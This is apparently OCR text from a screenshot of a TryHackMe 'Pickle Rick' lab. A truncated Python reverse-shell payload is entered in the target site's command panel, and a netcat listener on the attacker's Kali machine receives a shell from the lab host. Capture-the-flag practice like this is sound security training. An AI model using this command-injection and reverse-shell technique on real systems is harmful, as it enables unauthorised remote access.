 1 2 3 4 10.6.52.211 22:09
TryHackMe | Pickle Rick Rick is sup4r cool http://10.10.131.214/portal.p Reverse Shell Cheat Sheet | stablize reverse shell pyt
10.10.131.214/portal.php 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=
Execute
kali@kali: ~
File Actions Edit View Help
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$ cat
^C
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.6.52.211] from (UNKNOWN) [10.10.131.214] 36198
/bin/sh: 0: can't access tty; job control turned off
$